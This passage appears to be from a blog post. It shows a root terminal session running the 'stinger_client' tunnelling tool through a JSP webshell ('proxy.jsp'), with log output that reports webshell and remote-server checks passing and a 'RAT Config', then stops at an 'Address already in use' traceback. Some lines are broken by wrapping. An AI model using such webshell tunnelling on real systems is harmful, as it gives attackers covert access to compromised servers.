 选择语言
[root@iZ2ze3dj8i3kf8hg1yyidmZ ~]# ./stinger_client -w
02008/proxy.jsp -l 0.0.0.0 -p 60000
2020-08-17 15:55:05,218 - INFO - 608 - Local listen checking ...
2020-08-17 15:55:05,218 - ERROR - 615 - Local listen check failed, please check if 0.0.0.0:60000 is available
2020-08-17 15:55:05,218 - ERROR - 616 - 8a7f0e/202008/proxy.js
p
2020-08-17 15:55:05,218 - INFO - 617 - WEBSHELL checking ...
2020-08-17 15:55:05,262 - INFO - 620 - WEBSHELL check pass
2020-08-17 15:55:05,262 - INFO - 621 - WEBSHELL: 73a8a7f0e/202008
/proxy.jsp
2020-08-17 15:55:05,262 - INFO - 626 - REMOTE_SERVER checking ...
2020-08-17 15:55:05,355 - INFO - 633 - REMOTE_SERVER check pass
2020-08-17 15:55:05,355 - INFO - 634 - ------------------- Sever Config -------------------
2020-08-17 15:55:05,355 - INFO - 636 - client_address_list : []
2020-08-17 15:55:05,355 - INFO - 636 - SERVER_LISTEN :
2020-08-17 15:55:05,355 - INFO - 636 - LOG_LEVEL : INFO
2020-08-17 15:55:05,355 - INFO - 636 - MIRROR_LISTEN : 0.0.0.0:60020
2020-08-17 15:55:05,355 - INFO - 636 - mirror_address_list : []
2020-08-17 15:55:05,355 - INFO - 636 - READ_BUFF_SIZE : 51200
2020-08-17 15:55:05,384 - INFO - 646 - Set server SOCKET_TIMEOUT => True
2020-08-17 15:55:05,384 - INFO - 662 - TARGET_ADDRESS : 0.0.0.0:60020
2020-08-17 15:55:05,384 - INFO - 666 - ------------------- RAT Config -------------------
2020-08-17 15:55:05,384 - INFO - 668 - Handler/LISTEN should listen on 0.0.0.0:60020
2020-08-17 15:55:05,384 - INFO - 670 - Payload should connect to 0.0.0.0:60020
2020-08-17 15:55:05,385 - WARNING - 98 - LoopThread start
2020-08-17 15:55:05,387 - ERROR - 494 - [Errno 98] Address already in use
Traceback (most recent call last):